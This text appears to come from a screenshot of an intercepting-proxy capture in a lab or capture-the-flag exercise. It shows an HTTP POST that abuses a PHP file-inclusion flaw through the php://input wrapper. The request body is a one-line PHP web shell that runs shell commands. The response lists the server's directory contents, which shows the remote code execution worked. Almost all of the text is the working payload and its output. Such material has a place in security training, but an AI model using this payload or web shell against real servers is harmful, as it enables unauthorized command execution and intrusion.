 Request
Raw Params Headers Hex XML
POST /connect.php?file=php://input&cmd=ls HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 38
<?php echo shell_exec($_GET['cmd']);?>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 08 Oct 2019 16:32:46 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 88
Connection: close
Content-Type: text/html; charset=UTF-8
bhaskara
bhaskara.html
connect.php
font.css
img
index.html
phpinfo.php
shell.php
w3.css